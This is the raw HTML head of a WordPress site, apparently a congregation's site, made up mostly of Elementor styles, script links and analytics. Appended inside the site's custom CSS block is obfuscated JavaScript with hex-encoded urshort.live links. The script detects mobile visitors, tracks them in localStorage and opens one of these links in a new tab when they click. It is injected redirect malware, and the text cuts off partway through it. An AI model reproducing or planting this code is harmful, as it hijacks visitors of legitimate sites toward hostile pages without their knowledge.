.elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:start;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:0px 20px 50px 20px;}}@media(min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:42%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:31.664%;}.elementor-2990 .elementor-element.elementor-element-7c251908{width:26%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:19%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:34%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:34.95%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:65.05%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:46.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:50%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:50%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:100%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:100%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:100%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:100%;}.elementor-2990 .elementor-element.elementor-element-a46fe8b{width:100%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:100%;}}@media(max-width:767px){.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon{font-size:50px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-size:23px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:0px 12px 15px 12px;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-size:29px;line-height:1.3em;}.elementor-2990 .elementor-element.elementor-element-a28c695 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:14px;margin-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:304px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:15px 15px 30px 15px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:91vw;max-width:69vw;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c{width:100%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:0px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-6d2f2461{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:21px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--icon-size:14px;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960{text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf{text-align:center;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:30px 20px 30px 20px;}}
.elementor-4932 .elementor-element.elementor-element-4fbfdeb .elementor-repeater-item-2cee0da.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}#elementor-popup-modal-4932{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4932 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4932 .dialog-close-button{display:flex;}#elementor-popup-modal-4932 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746637357' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746637359' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1746637362' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1746637369' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746637372' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1746637376' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1746637378' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.uuathensga.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uuathensga.org/wp-json/wp/v2/pages/2298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uuathensga.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.uuathensga.org/?p=2298' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6P41EDCWGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6P41EDCWGX');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
<meta name="msapplication-TileImage" content="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

#dashboard-widgets-wrap {display:none;}

img.imagemobile {padding:5px;border:1px solid #BFBFBF;border-color:#BFBFBF;}

@media all and (max-width: 800px) {

img.imagemobile  {
margin-bottom:12px;
   width: 100%!important;
   max-width: none;
   text-align: center;
   margin-left: auto!important;
   margin-right: auto!important;
  }
}

.mec-single-event .mec-event-meta .mec-events-event-categories a, .mec-single-event .mec-event-meta dd {
    font-size: 18px;
    color: #000000;font-weight:800;
}

.mec-events-content p {font-size:20px;color:#000000!important;}

@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1112px) 
   {

		 .mec-event-grid-clean .mec-event-title {font-size:18px;}
	
	.mec-event-footer .mec-booking-button {
    font-size: 8px;
    font-weight: 600;
    letter-spacing:0px;
    text-transform: uppercase;
    background: #fff;
    color: #767676;
    border: 1px solid #e8e8e8;
    position: absolute;
    top: 20px;
       padding: 0 6px;
    line-height: 37px;
    height: 38px;
}
		 
		 .mec-wrap .col-md-3 {
    width: 50%;
}

}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x68\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x56\x69\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x76\x7a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x76\x6a\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x4b\x76\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x73\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x67\x4a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x79\x41\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 